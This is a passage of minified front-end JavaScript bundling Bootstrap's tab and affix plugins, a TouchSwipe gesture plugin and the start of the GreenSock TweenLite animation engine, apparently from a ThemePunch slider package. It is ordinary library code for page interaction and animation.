+function(a){function d(b){return this.each(function(){var c=a(this),e=c.data("bs.tab");e||c.data("bs.tab",e=new h(this));"string"==typeof b&&e[b]()})}var h=function(b){this.element=a(b)};h.VERSION="3.3.6";h.TRANSITION_DURATION=150;h.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),e=b.data("target");if(e||(e=b.attr("href"),e=e&&e.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var d=c.find(".active:last a"),h=a.Event("hide.bs.tab",{relatedTarget:b[0]}),
n=a.Event("show.bs.tab",{relatedTarget:d[0]});(d.trigger(h),b.trigger(n),n.isDefaultPrevented()||h.isDefaultPrevented())||(e=a(e),this.activate(b.closest("li"),c),this.activate(e,e.parent(),function(){d.trigger({type:"hidden.bs.tab",relatedTarget:b[0]});b.trigger({type:"shown.bs.tab",relatedTarget:d[0]})}))}};h.prototype.activate=function(b,c,e){function d(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1);
b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0);l?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade");b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0);e&&e()}var f=c.find("> .active"),l=e&&a.support.transition&&(f.length&&f.hasClass("fade")||!!c.find("> .fade").length);f.length&&l?f.one("bsTransitionEnd",d).emulateTransitionEnd(h.TRANSITION_DURATION):d();f.removeClass("in")};var c=
a.fn.tab;a.fn.tab=d;a.fn.tab.Constructor=h;a.fn.tab.noConflict=function(){return a.fn.tab=c,this};var b=function(b){b.preventDefault();d.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',b).on("click.bs.tab.data-api",'[data-toggle="pill"]',b)}(jQuery);
+function(a){function d(b){return this.each(function(){var c=a(this),d=c.data("bs.affix"),e="object"==typeof b&&b;d||c.data("bs.affix",d=new h(this,e));"string"==typeof b&&d[b]()})}var h=function(b,c){this.options=a.extend({},h.DEFAULTS,c);this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this));this.$element=a(b);this.pinnedOffset=this.unpin=this.affixed=null;this.checkPosition()};
h.VERSION="3.3.6";h.RESET="affix affix-top affix-bottom";h.DEFAULTS={offset:0,target:window};h.prototype.getState=function(a,c,d,e){var b=this.$target.scrollTop(),f=this.$element.offset(),h=this.$target.height();if(null!=d&&"top"==this.affixed)return d>b?"top":!1;if("bottom"==this.affixed)return null!=d?b+this.unpin<=f.top?!1:"bottom":a-e>=b+h?!1:"bottom";var l=null==this.affixed,f=l?b:f.top;return null!=d&&d>=b?"top":null!=e&&f+(l?h:c)>=a-e?"bottom":!1};h.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;
this.$element.removeClass(h.RESET).addClass("affix");var a=this.$target.scrollTop();return this.pinnedOffset=this.$element.offset().top-a};h.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)};h.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),c=this.options.offset,d=c.top,e=c.bottom,k=Math.max(a(document).height(),a(document.body).height());"object"!=typeof c&&(e=d=c);"function"==typeof d&&(d=c.top(this.$element));
"function"==typeof e&&(e=c.bottom(this.$element));c=this.getState(k,b,d,e);if(this.affixed!=c){null!=this.unpin&&this.$element.css("top","");var d="affix"+(c?"-"+c:""),x=a.Event(d+".bs.affix");if(this.$element.trigger(x),x.isDefaultPrevented())return;this.affixed=c;this.unpin="bottom"==c?this.getPinnedOffset():null;this.$element.removeClass(h.RESET).addClass(d).trigger(d.replace("affix","affixed")+".bs.affix")}"bottom"==c&&this.$element.offset({top:k-b-e})}};var c=a.fn.affix;a.fn.affix=d;a.fn.affix.Constructor=
h;a.fn.affix.noConflict=function(){return a.fn.affix=c,this};a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{};null!=c.offsetBottom&&(c.offset.bottom=c.offsetBottom);null!=c.offsetTop&&(c.offset.top=c.offsetTop);d.call(b,c)})})}(jQuery);
(function(a){"function"===typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],a):a(jQuery)})(function(a){function d(b){!b||void 0!==b.allowPageScroll||void 0===b.swipe&&void 0===b.swipeStatus||(b.allowPageScroll="none");void 0!==b.click&&void 0===b.tap&&(b.tap=b.click);b||(b={});b=a.extend({},a.fn.swipetp.defaults,b);return this.each(function(){var c=a(this),d=c.data("TouchSwipe");d||(d=new h(this,b),c.data("TouchSwipe",d))})}function h(d,e){function h(b){if(!0!==ca.data("TouchSwipe_intouch")&&
!(0<a(b.target).closest(e.excludedElements,ca).length)){var c=b.originalEvent?b.originalEvent:b,d,f=c.touches,h=f?f[0]:c;ea="start";f?S=f.length:b.preventDefault();G=0;na=K=null;la=qa=X=0;ba=1;W=0;ia=M();ka=fa();Ha=Ba=0;if(!f||S===e.fingers||"all"===e.fingers||v()){if(L(0,h),ja=V(),2==S&&(L(1,f[1]),qa=la=Q(ia[0].start,ia[1].start)),e.swipeStatus||e.pinchStatus)d=g(c,ea)}else d=!1;if(!1===d)return ea="cancel",g(c,ea),d;e.hold&&(Ma=setTimeout(a.proxy(function(){ca.trigger("hold",[c.target]);e.hold&&
(d=e.hold.call(ca,c,c.target))},this),e.longTapThreshold));I(!0);return null}}function l(b){var c,d,f,h=b.originalEvent?b.originalEvent:b;if("end"!==ea&&"cancel"!==ea&&!E()){var k;c=h.touches;var l=U(c?c[0]:h);q=V();c&&(S=c.length);e.hold&&clearTimeout(Ma);ea="move";2==S&&(0==qa?(L(1,c[1]),qa=la=Q(ia[0].start,ia[1].start)):(U(c[1]),la=Q(ia[0].end,ia[1].end),na=1>ba?"out":"in"),ba=(la/qa*1).toFixed(2),W=Math.abs(qa-la));if(S===e.fingers||"all"===e.fingers||!c||v()){c=l.start;d=l.end;c=Math.round(180*
Math.atan2(d.y-c.y,c.x-d.x)/Math.PI);0>c&&(c=360-Math.abs(c));K=45>=c&&0<=c?"left":360>=c&&315<=c?"left":135<=c&&225>=c?"right":45<c&&135>c?"down":"up";c=K;if(!1!==e.preventDefaultEvents)if("none"===e.allowPageScroll)b.preventDefault();else switch(d="auto"===e.allowPageScroll,c){case "left":(e.swipeLeft&&d||!d&&"horizontal"!=e.allowPageScroll)&&b.preventDefault();break;case "right":(e.swipeRight&&d||!d&&"horizontal"!=e.allowPageScroll)&&b.preventDefault();break;case "up":(e.swipeUp&&d||!d&&"vertical"!=
e.allowPageScroll)&&b.preventDefault();break;case "down":(e.swipeDown&&d||!d&&"vertical"!=e.allowPageScroll)&&b.preventDefault()}b=l.start;c=l.end;G=Math.round(Math.sqrt(Math.pow(c.x-b.x,2)+Math.pow(c.y-b.y,2)));X=q-ja;b=K;c=G;c=Math.max(c,R(b));ka[b].distance=c;if(e.swipeStatus||e.pinchStatus)k=g(h,ea);if(!e.triggerOnTouchEnd||e.triggerOnTouchLeave){b=!0;if(e.triggerOnTouchLeave){f=a(this);var r=f.offset();b=r.left;c=r.left+f.outerWidth();d=r.top;f=r.top+f.outerHeight();l=l.end;b=l.x>b&&l.x<c&&l.y>
d&&l.y<f}!e.triggerOnTouchEnd&&b?ea=D("move"):e.triggerOnTouchLeave&&!b&&(ea=D("end"));"cancel"!=ea&&"end"!=ea||g(h,ea)}}else ea="cancel",g(h,ea);!1===k&&(ea="cancel",g(h,ea))}}function n(a){var b=a.originalEvent?a.originalEvent:a,c=b.touches;if(c&&c.length)return Ba=V(),Ha=event.touches.length+1,!0;E()&&(S=Ha);q=V();X=q-ja;F()||!y()?(ea="cancel",g(b,ea)):e.triggerOnTouchEnd||0==e.triggerOnTouchEnd&&"move"===ea?(a.preventDefault(),ea="end",g(b,ea)):!e.triggerOnTouchEnd&&e.tap?(ea="end",u(b,ea,"tap")):
"move"===ea&&(ea="cancel",g(b,ea));I(!1);return null}function A(){la=qa=ja=q=S=0;ba=1;Ha=Ba=0;I(!1)}function z(a){a=a.originalEvent?a.originalEvent:a;e.triggerOnTouchLeave&&(ea=D("end"),g(a,ea))}function w(){ca.unbind(da,h);ca.unbind(J,A);ca.unbind(P,l);ca.unbind(t,n);C&&ca.unbind(C,z);I(!1)}function D(a){var b=a,c=e.maxTimeThreshold?X>=e.maxTimeThreshold?!1:!0:!0,d=y(),f=F();!c||f?b="cancel":!d||"move"!=a||e.triggerOnTouchEnd&&!e.triggerOnTouchLeave?!d&&"end"==a&&e.triggerOnTouchLeave&&(b="cancel"):
b="end";return b}function g(a,b){var d,f=a.touches;if(N()&&T()||T()||r()&&v()||v()){if(N()&&T()||T())d=u(a,b,"swipe");(r()&&v()||v())&&!1!==d&&(d=u(a,b,"pinch"))}else B()&&e.doubleTap&&!1!==d?d=u(a,b,"doubletap"):X>e.longTapThreshold&&10>G&&e.longTap&&!1!==d?d=u(a,b,"longtap"):(1===S||!c)&&(isNaN(G)||G<e.threshold)&&e.tap&&!1!==d&&(d=u(a,b,"tap"));"cancel"===b&&A(a);"end"===b&&(f?f.length||A(a):A(a));return d}function u(b,c,d){var f;if("swipe"==d){ca.trigger("swipeStatus",[c,K||null,G||0,X||0,S,ia]);
if(e.swipeStatus&&(f=e.swipeStatus.call(ca,b,c,K||null,G||0,X||0,S,ia),!1===f))return!1;if("end"==c&&N()){ca.trigger("swipe",[K,G,X,S,ia]);if(e.swipe&&(f=e.swipe.call(ca,b,K,G,X,S,ia),!1===f))return!1;switch(K){case "left":ca.trigger("swipeLeft",[K,G,X,S,ia]);e.swipeLeft&&(f=e.swipeLeft.call(ca,b,K,G,X,S,ia));break;case "right":ca.trigger("swipeRight",[K,G,X,S,ia]);e.swipeRight&&(f=e.swipeRight.call(ca,b,K,G,X,S,ia));break;case "up":ca.trigger("swipeUp",[K,G,X,S,ia]);e.swipeUp&&(f=e.swipeUp.call(ca,
b,K,G,X,S,ia));break;case "down":ca.trigger("swipeDown",[K,G,X,S,ia]),e.swipeDown&&(f=e.swipeDown.call(ca,b,K,G,X,S,ia))}}}if("pinch"==d){ca.trigger("pinchStatus",[c,na||null,W||0,X||0,S,ba,ia]);if(e.pinchStatus&&(f=e.pinchStatus.call(ca,b,c,na||null,W||0,X||0,S,ba,ia),!1===f))return!1;if("end"==c&&r())switch(na){case "in":ca.trigger("pinchIn",[na||null,W||0,X||0,S,ba,ia]);e.pinchIn&&(f=e.pinchIn.call(ca,b,na||null,W||0,X||0,S,ba,ia));break;case "out":ca.trigger("pinchOut",[na||null,W||0,X||0,S,ba,
ia]),e.pinchOut&&(f=e.pinchOut.call(ca,b,na||null,W||0,X||0,S,ba,ia))}}if("tap"==d){if("cancel"===c||"end"===c)clearTimeout(Qa),clearTimeout(Ma),e.doubleTap&&!B()?(ua=V(),Qa=setTimeout(a.proxy(function(){ua=null;ca.trigger("tap",[b.target]);e.tap&&(f=e.tap.call(ca,b,b.target))},this),e.doubleTapThreshold)):(ua=null,ca.trigger("tap",[b.target]),e.tap&&(f=e.tap.call(ca,b,b.target)))}else if("doubletap"==d){if("cancel"===c||"end"===c)clearTimeout(Qa),ua=null,ca.trigger("doubletap",[b.target]),e.doubleTap&&
(f=e.doubleTap.call(ca,b,b.target))}else"longtap"!=d||"cancel"!==c&&"end"!==c||(clearTimeout(Qa),ua=null,ca.trigger("longtap",[b.target]),e.longTap&&(f=e.longTap.call(ca,b,b.target)));return f}function y(){var a=!0;null!==e.threshold&&(a=G>=e.threshold);return a}function F(){var a=!1;null!==e.cancelThreshold&&null!==K&&(a=R(K)-G>=e.cancelThreshold);return a}function r(){var a=S===e.fingers||"all"===e.fingers||!c,b=0!==ia[0].end.x,d;d=null!==e.pinchThreshold?W>=e.pinchThreshold:!0;return a&&b&&d}function v(){return!!(e.pinchStatus||
e.pinchIn||e.pinchOut)}function N(){var a=e.maxTimeThreshold?X>=e.maxTimeThreshold?!1:!0:!0,b=y(),d=S===e.fingers||"all"===e.fingers||!c,f=0!==ia[0].end.x;return!F()&&f&&d&&b&&a}function T(){return!!(e.swipe||e.swipeStatus||e.swipeLeft||e.swipeRight||e.swipeUp||e.swipeDown)}function B(){if(null==ua)return!1;var a=V();return!!e.doubleTap&&a-ua<=e.doubleTapThreshold}function E(){var a=!1;Ba&&V()-Ba<=e.fingerReleaseThreshold&&(a=!0);return a}function I(a){!0===a?(ca.bind(P,l),ca.bind(t,n),C&&ca.bind(C,
z)):(ca.unbind(P,l,!1),ca.unbind(t,n,!1),C&&ca.unbind(C,z,!1));ca.data("TouchSwipe_intouch",!0===a)}function L(a,b){ia[a].identifier=void 0!==b.identifier?b.identifier:0;ia[a].start.x=ia[a].end.x=b.pageX||b.clientX;ia[a].start.y=ia[a].end.y=b.pageY||b.clientY;return ia[a]}function U(a){var b=void 0!==a.identifier?a.identifier:0;a:{for(var c=0;c<ia.length;c++)if(ia[c].identifier==b){b=ia[c];break a}b=void 0}b.end.x=a.pageX||a.clientX;b.end.y=a.pageY||a.clientY;return b}function M(){for(var a=[],b=
0;5>=b;b++)a.push({start:{x:0,y:0},end:{x:0,y:0},identifier:0});return a}function R(a){if(ka[a])return ka[a].distance}function fa(){var a={};a.left=O("left");a.right=O("right");a.up=O("up");a.down=O("down");return a}function O(a){return{direction:a,distance:0}}function Q(a,b){var c=Math.abs(a.x-b.x),d=Math.abs(a.y-b.y);return Math.round(Math.sqrt(c*c+d*d))}function V(){return(new Date).getTime()}var aa=c||f||!e.fallbackToMouseEvents,da=aa?f?b?"MSPointerDown":"pointerdown":"touchstart":"mousedown",
P=aa?f?b?"MSPointerMove":"pointermove":"touchmove":"mousemove",t=aa?f?b?"MSPointerUp":"pointerup":"touchend":"mouseup",C=aa?null:"mouseleave",J=f?b?"MSPointerCancel":"pointercancel":"touchcancel",G=0,K=null,X=0,qa=0,la=0,ba=1,W=0,na=0,ka=null,ca=a(d),ea="start",S=0,ia=null,ja=0,q=0,Ba=0,Ha=0,ua=0,Qa=null,Ma=null;try{ca.bind(da,h),ca.bind(J,A)}catch(Ua){a.error("events not supported "+da+","+J+" on jQuery.swipetp")}this.enable=function(){ca.bind(da,h);ca.bind(J,A);return ca};this.disable=function(){w();
return ca};this.destroy=function(){w();ca.data("TouchSwipe",null);ca=null};this.option=function(b,c){if(void 0!==e[b]){if(void 0===c)return e[b];e[b]=c}else a.error("Option "+b+" does not exist on jQuery.swipetp.options");return null}}var c="ontouchstart"in window,b=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled,f=window.navigator.pointerEnabled||window.navigator.msPointerEnabled;a.fn.swipetp=function(b){var c=a(this),f=c.data("TouchSwipe");if(f&&"string"===typeof b){if(f[b])return f[b].apply(this,
Array.prototype.slice.call(arguments,1));a.error("Method "+b+" does not exist on jQuery.swipetp")}else if(!(f||"object"!==typeof b&&b))return d.apply(this,arguments);return c};a.fn.swipetp.version="1.6.9";a.fn.swipetp.defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,
click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:"label, button, input, select, textarea, a, .noSwipe",preventDefaultEvents:!0};a.fn.swipetp.phases={PHASE_START:"start",PHASE_MOVE:"move",PHASE_END:"end",PHASE_CANCEL:"cancel"};a.fn.swipetp.directions={LEFT:"left",RIGHT:"right",UP:"up",DOWN:"down",IN:"in",OUT:"out"};a.fn.swipetp.pageScroll={NONE:"none",HORIZONTAL:"horizontal",VERTICAL:"vertical",
AUTO:"auto"};a.fn.swipetp.fingers={ONE:1,TWO:2,THREE:3,ALL:"all"}});if("undefined"===typeof console){var console={};console.log=console.error=console.info=console.debug=console.warn=console.trace=console.dir=console.dirxml=console.group=console.groupEnd=console.time=console.timeEnd=console.assert=console.profile=console.groupCollapsed=function(){}}if(1==window.tplogs)try{console.groupCollapsed("ThemePunch GreenSocks Logs")}catch(a){}var oldgs=window.GreenSockGlobals;oldgs_queue=window._gsQueue;
var punchgs=window.GreenSockGlobals={};if(1==window.tplogs)try{console.info("Build GreenSock SandBox for ThemePunch Plugins"),console.info("GreenSock TweenLite Engine Initalised by ThemePunch Plugin")}catch(a){}
(function(a,d){var h=a.GreenSockGlobals=a.GreenSockGlobals||a;if(!h.TweenLite){var c,b,f,l,e,k=function(a){var b=a.split("."),c=h;for(a=0;b.length>a;a++)c[b[a]]=c=c[b[a]]||{};return c},x=k("com.greensock"),n=function(a){var b,c=[],d=a.length;for(b=0;b!==d;c.push(a[b++]));return c},A=function(){},z=function(){var a=Object.prototype.toString,b=a.call([]);return function(c){return null!=c&&(c instanceof Array||"object"==typeof c&&!!c.push&&a.call(c)===b)}}(),w={},D=function(b,c,e,f){this.sc=w[b]?w[b].sc:
[];w[b]=this;this.gsClass=null;this.func=e;var g=[];this.check=function(l){for(var r,q,t,C=c.length,v=C;-1<--C;)(r=w[c[C]]||new D(c[C],[])).gsClass?(g[C]=r.gsClass,v--):l&&r.sc.push(this);if(0===v&&e)for(l=("com.greensock."+b).split("."),r=l.pop(),q=k(l.join("."))[r]=this.gsClass=e.apply(e,g),f&&(h[r]=q,t="undefined"!=typeof module&&module.exports,!t&&"function"==typeof define&&define.amd?define((a.GreenSockAMDPath?a.GreenSockAMDPath+"/":"")+b.split(".").pop(),[],function(){return q}):b===d&&t&&(module.exports=
q)),C=0;this.sc.length>C;C++)this.sc[C].check()};this.check(!0)},g=a._gsDefine=function(a,b,c,d){return new D(a,b,c,d)},u=x._class=function(a,b,c){return b=b||function(){},g(a,[],function(){return b},c),b};g.globals=h;var y=[0,0,1,1],F=[],r=u("easing.Ease",function(a,b,c,d){this._func=a;this._type=c||0;this._power=d||0;this._params=b?y.concat(b):y},!0),v=r.map={},N=r.register=function(a,b,c,d){var e,f,g;b=b.split(",");for(var h=b.length,k=(c||"easeIn,easeOut,easeInOut").split(",");-1<--h;)for(e=b[h],
c=d?u("easing."+e,null,!0):x.easing[e]||{},f=k.length;-1<--f;)g=k[f],v[e+"."+g]=v[g+e]=c[g]=a.getRatio?a:a[g]||new a};f=r.prototype;f._calcEnd=!1;f.getRatio=function(a){if(this._func)return this._params[0]=a,this._func.apply(null,this._params);var b=this._type,c=this._power,d=1===b?1-a:2===b?a:.5>a?2*a:2*(1-a);return 1===c?d*=d:2===c?d*=d*d:3===c?d*=d*d*d:4===c&&(d*=d*d*d*d),1===b?1-d:2===b?d:.5>a?d/2:1-d/2};c=["Linear","Quad","Cubic","Quart","Quint,Strong"];for(b=c.length;-1<--b;)f=c[b]+",Power"+
b,N(new r(null,null,1,b),f,"easeOut",!0),N(new r(null,null,2,b),f,"easeIn"+(0===b?",easeNone":"")),N(new r(null,null,3,b),f,"easeInOut");v.linear=x.easing.Linear.easeIn;v.swing=x.easing.Quad.easeInOut;var T=u("events.EventDispatcher",function(a){this._listeners={};this._eventTarget=a||this});f=T.prototype;f.addEventListener=function(a,b,c,d,f){f=f||0;var g,h=this._listeners[a],k=0;null==h&&(this._listeners[a]=h=[]);for(g=h.length;-1<--g;)a=h[g],a.c===b&&a.s===c?h.splice(g,1):0===k&&f>a.pr&&(k=g+1);
h.splice(k,0,{c:b,s:c,up:d,pr:f});this!==l||e||l.wake()};f.removeEventListener=function(a,b){var c,d=this._listeners[a];if(d)for(c=d.length;-1<--c;)if(d[c].c===b)return d.splice(c,1),void 0};f.dispatchEvent=function(a){var b,c,d,e=this._listeners[a];if(e)for(b=e.length,c=this._eventTarget;-1<--b;)(d=e[b])&&(d.up?d.c.call(d.s||c,{type:a,target:c}):d.c.call(d.s||c))};var B=a.requestAnimationFrame,E=a.cancelAnimationFrame,I=Date.now||function(){return(new Date).getTime()},L=I();c=["ms","moz","webkit",
"o"];for(b=c.length;-1<--b&&!B;)B=a[c[b]+"RequestAnimationFrame"],E=a[c[b]+"CancelAnimationFrame"]||a[c[b]+"CancelRequestAnimationFrame"];u("Ticker",function(a,b){var c,d,f,g,h,k=this,r=I(),t=!1!==b&&B,C=500,v=33,u=function(a){var b,e;b=I()-L;b>C&&(r+=b-v);L+=b;k.time=(L-r)/1E3;b=k.time-h;(!c||0<b||!0===a)&&(k.frame++,h+=b+(b>=g?.004:g-b),e=!0);!0!==a&&(f=d(u));e&&k.dispatchEvent("tick")};T.call(k);k.time=k.frame=0;k.tick=function(){u(!0)};k.lagSmoothing=function(a,b){C=a||1E10;v=Math.min(b,C,0)};
k.sleep=function(){null!=f&&(t&&E?E(f):clearTimeout(f),d=A,f=null,k===l&&(e=!1))};k.wake=function(){null!==f?k.sleep():10<k.frame&&(L=I()-C+5);d=0===c?A:t&&B?B:function(a){return setTimeout(a,0|1E3*(h-k.time)+1)};k===l&&(e=!0);u(2)};k.fps=function(a){return arguments.length?(c=a,g=1/(c||60),h=this.time+g,k.wake(),void 0):c};k.useRAF=function(a){return arguments.length?(k.sleep(),t=a,k.fps(c),void 0):t};k.fps(a);setTimeout(function(){t&&5>k.frame&&k.useRAF(!1)},1500)});f=x.Ticker.prototype=new x.events.EventDispatcher;
f.constructor=x.Ticker;var U=u("core.Animation",function(a,b){if(this.vars=b=b||{},this._duration=this._totalDuration=a||0,this._delay=Number(b.delay)||0,this._timeScale=1,this._active=!0===b.immediateRender,this.data=b.data,this._reversed=!0===b.reversed,qa){e||l.wake();var c=this.vars.useFrames?X:qa;c.add(this,c._time);this.vars.paused&&this.paused(!0)}});l=U.ticker=new x.Ticker;f=U.prototype;f._dirty=f._gc=f._initted=f._paused=!1;f._totalTime=f._time=0;f._rawPrevTime=-1;f._next=f._last=f._onUpdate=
f._timeline=f.timeline=null;f._paused=!1;var M=function(){e&&2E3<I()-L&&l.wake();setTimeout(M,2E3)};M();f.play=function(a,b){return null!=a&&this.seek(a,b),this.reversed(!1).paused(!1)};f.pause=function(a,b){return null!=a&&this.seek(a,b),this.paused(!0)};f.resume=function(a,b){return null!=a&&this.seek(a,b),this.paused(!1)};f.seek=function(a,b){return this.totalTime(Number(a),!1!==b)};f.restart=function(a,b){return this.reversed(!1).paused(!1).totalTime(a?-this._delay:0,!1!==b,!0)};f.reverse=function(a,
b){return null!=a&&this.seek(a||this.totalDuration(),b),this.reversed(!0).paused(!1)};f.render=function(){};f.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this};f.isActive=function(){var a,b=this._timeline,c=this._startTime;return!b||!this._gc&&!this._paused&&b.isActive()&&(a=b.rawTime())>=c&&c+this.totalDuration()/this._timeScale>a};f._enabled=function(a,b){return e||l.wake(),this._gc=!a,this._active=
this.isActive(),!0!==b&&(a&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!a&&this.timeline&&this._timeline._remove(this,!0)),!1};f._kill=function(){return this._enabled(!1,!1)};f.kill=function(a,b){return this._kill(a,b),this};f._uncache=function(a){for(a=a?this:this.timeline;a;)a._dirty=!0,a=a.timeline;return this};f._swapSelfInParams=function(a){for(var b=a.length,c=a.concat();-1<--b;)"{self}"===a[b]&&(c[b]=this);return c};f._callback=function(a){var b=this.vars;b[a].apply(b[a+
"Scope"]||b.callbackScope||this,b[a+"Params"]||F)};f.eventCallback=function(a,b,c,d){if("on"===(a||"").substr(0,2)){var e=this.vars;if(1===arguments.length)return e[a];null==b?delete e[a]:(e[a]=b,e[a+"Params"]=z(c)&&-1!==c.join("").indexOf("{self}")?this._swapSelfInParams(c):c,e[a+"Scope"]=d);"onUpdate"===a&&(this._onUpdate=b)}return this};f.delay=function(a){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+a-this._delay),this._delay=a,this):this._delay};f.duration=
function(a){return arguments.length?(this._duration=this._totalDuration=a,this._uncache(!0),this._timeline.smoothChildTiming&&0<this._time&&this._time<this._duration&&0!==a&&this.totalTime(a/this._duration*this._totalTime,!0),this):(this._dirty=!1,this._duration)};f.totalDuration=function(a){return this._dirty=!1,arguments.length?this.duration(a):this._totalDuration};f.time=function(a,b){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(a>this._duration?this._duration:a,b)):
this._time};f.totalTime=function(a,b,c){if(e||l.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>a&&!c&&(a+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var d=this._totalDuration,f=this._timeline;if(a>d&&!c&&(a=d),this._startTime=(this._paused?this._pauseTime:f._time)-(this._reversed?d-a:a)/this._timeScale,f._dirty||this._uncache(!1),f._timeline)for(;f._timeline;)f._timeline._time!==(f._startTime+f._totalTime)/f._timeScale&&f.totalTime(f._totalTime,
!0),f=f._timeline}this._gc&&this._enabled(!0,!1);(this._totalTime!==a||0===this._duration)&&(O.length&&ba(),this.render(a,b,!1),O.length&&ba())}return this};f.progress=f.totalProgress=function(a,b){var c=this.duration();return arguments.length?this.totalTime(c*a,b):c?this._time/c:this.ratio};f.startTime=function(a){return arguments.length?(a!==this._startTime&&(this._startTime=a,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,a-this._delay)),this):this._startTime};f.endTime=function(a){return this._startTime+
(0!=a?this.totalDuration():this.duration())/this._timeScale};f.timeScale=function(a){if(!arguments.length)return this._timeScale;if(a=a||1E-10,this._timeline&&this._timeline.smoothChildTiming){var b=this._pauseTime,b=b||0===b?b:this._timeline.totalTime();this._startTime=b-(b-this._startTime)*this._timeScale/a}return this._timeScale=a,this._uncache(!1)};f.reversed=function(a){return arguments.length?(a!=this._reversed&&(this._reversed=a,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?
this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed};f.paused=function(a){if(!arguments.length)return this._paused;var b,c,d=this._timeline;return a!=this._paused&&d&&(e||a||l.wake(),b=d.rawTime(),c=b-this._pauseTime,!a&&d.smoothChildTiming&&(this._startTime+=c,this._uncache(!1)),this._pauseTime=a?b:null,this._paused=a,this._active=this.isActive(),!a&&0!==c&&this._initted&&this.duration()&&(b=d.smoothChildTiming?this._totalTime:(b-this._startTime)/this._timeScale,this.render(b,
b===this._totalTime,!0))),this._gc&&!a&&this._enabled(!0,!1),this};c=u("core.SimpleTimeline",function(a){U.call(this,0,a);this.autoRemoveChildren=this.smoothChildTiming=!0});f=c.prototype=new U;f.constructor=c;f.kill()._gc=!1;f._first=f._last=f._recent=null;f._sortChildren=!1;f.add=f.insert=function(a,b){var c,d;if(a._startTime=Number(b||0)+a._delay,a._paused&&this!==a._timeline&&(a._pauseTime=a._startTime+(this.rawTime()-a._startTime)/a._timeScale),a.timeline&&a.timeline._remove(a,!0),a.timeline=
a._timeline=this,a._gc&&a._enabled(!0,!0),c=this._last,this._sortChildren)for(d=a._startTime;c&&c._startTime>d;)c=c._prev;return c?(a._next=c._next,c._next=a):(a._next=this._first,this._first=a),a._next?a._next._prev=a:this._last=a,a._prev=c,this._recent=a,this._timeline&&this._uncache(!0),this};f._remove=function(a,b){return a.timeline===this&&(b||a._enabled(!1,!0),a._prev?a._prev._next=a._next:this._first===a&&(this._first=a._next),a._next?a._next._prev=a._prev:this._last===a&&(this._last=a._prev),
a._next=a._prev=a.timeline=null,a===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this};f.render=function(a,b,c){var d,e=this._first;for(this._totalTime=this._time=this._rawPrevTime=a;e;)d=e._next,(e._active||a>=e._startTime&&!e._paused)&&(e._reversed?e.render((e._dirty?e.totalDuration():e._totalDuration)-(a-e._startTime)*e._timeScale,b,c):e.render((a-e._startTime)*e._timeScale,b,c)),e=d};f.rawTime=function(){return e||l.wake(),this._totalTime};var R=u("TweenLite",function(b,
c,d){if(U.call(this,c,d),this.render=R.prototype.render,null==b)throw"Cannot tween a null target.";this.target=b="string"!=typeof b?b:R.selector(b)||b;var e,f;e=b.jquery||b.length&&b!==a&&b[0]&&(b[0]===a||b[0].nodeType&&b[0].style&&!b.nodeType);d=this.vars.overwrite;if(this._overwrite=d=null==d?K[R.defaultOverwrite]:"number"==typeof d?d>>0:K[d],(e||b instanceof Array||b.push&&z(b))&&"number"!=typeof b[0])for(this._targets=f=n(b),this._propLookup=[],this._siblings=[],b=0;f.length>b;b++)(e=f[b])?"string"!=
typeof e?e.length&&e!==a&&e[0]&&(e[0]===a||e[0].nodeType&&e[0].style&&!e.nodeType)?(f.splice(b--,1),this._targets=f=f.concat(n(e))):(this._siblings[b]=W(e,this,!1),1===d&&1<this._siblings[b].length&&ka(e,this,null,1,this._siblings[b])):(e=f[b--]=R.selector(e),"string"==typeof e&&f.splice(b+1,1)):f.splice(b--,1);else this._propLookup={},this._siblings=W(b,this,!1),1===d&&1<this._siblings.length&&ka(b,this,null,1,this._siblings);(this.vars.immediateRender||0===c&&0===this._delay&&!1!==this.vars.immediateRender)&&
